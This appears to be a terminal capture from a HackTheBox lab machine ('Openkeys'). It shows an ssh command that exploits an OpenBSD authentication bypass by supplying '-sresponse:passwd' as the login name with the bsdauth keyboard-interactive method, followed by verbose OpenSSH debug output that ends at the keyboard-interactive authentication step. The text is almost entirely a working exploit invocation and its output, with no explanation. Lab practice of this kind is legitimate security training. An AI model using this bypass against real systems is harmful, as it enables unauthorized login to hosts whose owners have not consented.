 kali at fs0ci3ty in /mnt/hgfs/CyberSec/Playground/HackTheBox/Active/Openkeys/loot
λ ssh -v -F /dev/null -o PreferredAuthentications=keyboard-interactive \
-o KbdInteractiveDevices=bsdauth -l -sresponse:passwd 10.10.10.199
OpenSSH_8.3p1 Debian-1, OpenSSL 1.1.1g  21 Apr 2020
debug1: Reading configuration data /dev/null
debug1: Connecting to 10.10.10.199 [10.10.10.199] port 22.
debug1: Connection established.
debug1: identity file /home/kali/.ssh/id_rsa type -1
debug1: identity file /home/kali/.ssh/id_rsa-cert type -1
debug1: identity file /home/kali/.ssh/id_dsa type -1
debug1: identity file /home/kali/.ssh/id_dsa-cert type -1
debug1: identity file /home/kali/.ssh/id_ecdsa type -1
debug1: identity file /home/kali/.ssh/id_ecdsa-cert type -1
debug1: identity file /home/kali/.ssh/id_ecdsa_sk type -1
debug1: identity file /home/kali/.ssh/id_ecdsa_sk-cert type -1
debug1: identity file /home/kali/.ssh/id_ed25519 type -1
debug1: identity file /home/kali/.ssh/id_ed25519-cert type -1
debug1: identity file /home/kali/.ssh/id_ed25519_sk type -1
debug1: identity file /home/kali/.ssh/id_ed25519_sk-cert type -1
debug1: identity file /home/kali/.ssh/id_xmss type -1
debug1: identity file /home/kali/.ssh/id_xmss-cert type -1
debug1: Local version string SSH-2.0-OpenSSH_8.3p1 Debian-1
debug1: Remote protocol version 2.0, remote software version OpenSSH_8.1
debug1: match: OpenSSH_8.1 pat OpenSSH* compat 0×04000000
debug1: Authenticating to 10.10.10.199:22 as '-sresponse:passwd'
debug1: SSH2_MSG_KEXINIT sent
debug1: SSH2_MSG_KEXINIT received
debug1: kex: algorithm: curve25519-sha256
debug1: kex: host key algorithm: ecdsa-sha2-nistp256
debug1: kex: server→client cipher: chacha20-poly1305@openssh.com MAC: <implicit> compression: none
debug1: kex: client→server cipher: chacha20-poly1305@openssh.com MAC: <implicit> compression: none
debug1: expecting SSH2_MSG_KEX_ECDH_REPLY
debug1: Server host key: ecdsa-sha2-nistp256 SHA256:gzhq4BokiWZ1NNWrblA8w3hLOhlhoRy+NFyi2smBZOA
debug1: Host '10.10.10.199' is known and matches the ECDSA host key.
debug1: Found key in /home/kali/.ssh/known_hosts:4
debug1: rekey out after 134217728 blocks
debug1: SSH2_MSG_NEWKEYS sent
debug1: expecting SSH2_MSG_NEWKEYS
debug1: SSH2_MSG_NEWKEYS received
debug1: rekey in after 134217728 blocks
debug1: Will attempt key: /home/kali/.ssh/id_rsa
debug1: Will attempt key: /home/kali/.ssh/id_dsa
debug1: Will attempt key: /home/kali/.ssh/id_ecdsa
debug1: Will attempt key: /home/kali/.ssh/id_ecdsa_sk
debug1: Will attempt key: /home/kali/.ssh/id_ed25519
debug1: Will attempt key: /home/kali/.ssh/id_ed25519_sk
debug1: Will attempt key: /home/kali/.ssh/id_xmss
debug1: SSH2_MSG_EXT_INFO received
debug1: kex_input_ext_info: server-sig-algs=<ssh-ed25519,ssh-rsa,rsa-sha2-256,rsa-sha2-512,ssh-dss,ecdsa-sha2-nistp256,ecdsa-sha2-nistp384,ecdsa-sha2-nistp521>
debug1: SSH2_MSG_SERVICE_ACCEPT received
debug1: Authentications that can continue: publickey,password,keyboard-interactive
debug1: Next authentication method: keyboard-interactive